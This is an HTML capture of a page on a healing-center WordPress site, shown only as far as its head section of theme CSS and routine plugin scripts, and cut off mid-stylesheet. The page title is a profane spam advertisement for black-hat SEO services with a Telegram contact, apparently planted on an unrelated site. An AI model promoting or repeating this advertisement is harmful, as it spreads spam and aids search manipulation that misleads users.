

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newlifehealing.org/black-hat-seo-services-lets-fuck-google-together-702-2/
body_size: 125442
content:
<!DOCTYPE html>
<html class="html" lang="en">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Black Hat SEO Services! Lets Fuck Google Together: TELEGRAM @seokaya &#8211; New Life Healing Center</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="New Life Healing Center &raquo; Feed" href="https://newlifehealing.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Life Healing Center &raquo; Comments Feed" href="https://newlifehealing.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newlifehealing.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newlifehealing.org/wp-content/plugins/gutenberg/build/styles/block-library/style.min.css?ver=22.4.0' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://newlifehealing.org/wp-content/plugins/gutenberg/build/styles/block-library/theme.min.css?ver=22.4.0' media='all' />
<style id='classic-theme-styles-inline-css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
</style>
<style id='image-eff-image-effects-style-inline-css'>
.wp-block-create-block-image-effects{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='wpsc-style-css' href='https://newlifehealing.org/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.6' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://newlifehealing.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://newlifehealing.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://newlifehealing.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
</style>
<link rel='stylesheet' id='oceanwp-google-font-karla-css' href='//fonts.googleapis.com/css?family=Karla%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://newlifehealing.org/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<script src="https://newlifehealing.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newlifehealing.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newlifehealing.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newlifehealing.org/wp-json/wp/v2/posts/15512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newlifehealing.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://newlifehealing.org/black-hat-seo-services-lets-fuck-google-together-702-2/" />
<link rel='shortlink' href='https://newlifehealing.org/?p=15512' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newlifehealing.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewlifehealing.org%2Fblack-hat-seo-services-lets-fuck-google-together-702-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newlifehealing.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewlifehealing.org%2Fblack-hat-seo-services-lets-fuck-google-together-702-2%2F&#038;format=xml" />

<!-- WP Simple Shopping Cart plugin v5.2.6 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="bmi-version" content="2.0.0" />      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://newlifehealing.org/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      		<style id="wp-custom-css">
			button[type="submit"]{width:100% !important}/* Style OceanWp menu mobile */div.wpforms-container .wpforms-form .wpforms-field .wpforms-field-label{text-transform:uppercase;font-size:11px;letter-spacing:2px;font-weight:600}div.wpforms-container .wpforms-form .wpforms-field input[type=date],div.wpforms-container .wpforms-form .wpforms-field input[type=datetime],div.wpforms-container .wpforms-form .wpforms-field input[type=datetime-local],div.wpforms-container .wpforms-form .wpforms-field input[type=email],div.wpforms-container .wpforms-form .wpforms-field input[type=month],div.wpforms-container .wpforms-form .wpforms-field input[type=number],div.wpforms-container .wpforms-form .wpforms-field input[type=password],div.wpforms-container .wpforms-form .wpforms-field input[type=range],div.wpforms-container .wpforms-form .wpforms-field input[type=search],div.wpforms-container .wpforms-form .wpforms-field input[type=tel],div.wpforms-container .wpforms-form .wpforms-field input[type=text],div.wpforms-container .wpforms-form .wpforms-field input[type=time],div.wpforms-container .wpforms-form .wpforms-field input[type=url],div.wpforms-container .wpforms-form .wpforms-field input[type=week],div.wpforms-container .wpforms-form .wpforms-field select,div.wpforms-container .wpforms-form .wpforms-field textarea{padding:10px;max-width:100%;border:0;font-size:15px;font-weight:normal;line-height:22px;box-shadow:0 1px 2px rgba(0,0,0,0.12) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.12) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.12) inset;-o-box-shadow:0 1px 2px rgba(0,0,0,0.12) inset;transition:all 0.2s linear;-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;background-color:#f2f2f2;border-bottom:1px solid #fff;box-sizing:border-box;color:#000000}#sidr li{text-transform:uppercase;font-family:"Raleway",Helvetica,Arial,sans-serif;font-size:13px;font-weight:600;text-decoration:none;zoom:1;letter-spacing:1px}.sidr-class-dropdown-toggle{border-left:1px solid #e9e9e9}.sidr-class-dropdown-toggle:before{content:"\f107";color:#999999}#sidr{height:auto;max-width:100%;padding-bottom:0}/* ---- *//* Hidden OceanWP menu mobile */@media only screen and (max-width:769px){body.default-breakpoint .oceanwp-mobile-menu-icon{display:none}}/* ---- *//* 3 columns Mobi menu */.mobiwp-logo{background:white}.mobi-nav ul.mobi-main-nav li{width:33%}/* ---- */		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#01b6bc}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:rgba(0,182,188,0.73)}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}body{color:#777777}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form 